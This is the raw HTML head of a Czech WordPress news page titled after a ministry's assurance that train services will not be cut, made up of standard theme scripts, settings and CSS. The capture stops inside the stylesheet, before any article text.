

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/
body_size: 58549
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Peněz jim vyčlenili dostatek, k omezení vlaků by podle ministerstva nemělo přijít | z Výroby</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zvyroby.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="z Výroby &raquo; RSS zdroj" href="https://zvyroby.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="z Výroby &raquo; RSS komentářů" href="https://zvyroby.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="z Výroby &raquo; RSS komentářů pro Peněz jim vyčlenili dostatek, k omezení vlaků by podle ministerstva nemělo přijít" href="https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zvyroby.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zvyroby.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zvyroby.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3A400%2C300%2C300italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CZen+Dots%3A400%7CAbel%3A600%2C400%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://zvyroby.cz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zvyroby.cz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zvyroby.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zvyroby.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://zvyroby.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zvyroby.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zvyroby.cz/wp-json/wp/v2/posts/1083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zvyroby.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/" />
<link rel='shortlink' href='https://zvyroby.cz/?p=1083' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zvyroby.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvyroby.cz%2Fpenez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zvyroby.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvyroby.cz%2Fpenez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zvyroby.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/zvyroby.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/zvyroby.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Nespr\u00e1vn\u00e9 u\u017eivatelsk\u00e9 jm\u00e9no!";
var td_email_user_empty="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no pr\u00e1zdn\u00e9!";
var td_pass_empty="Pr\u016fchod pr\u00e1zdn\u00fd!";
var td_pass_pattern_incorrect="Neplatn\u00fd vzor pr\u016fchodu!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#666666";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="7cd9827d1f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'VÝHRADNÍ'}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#666666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums 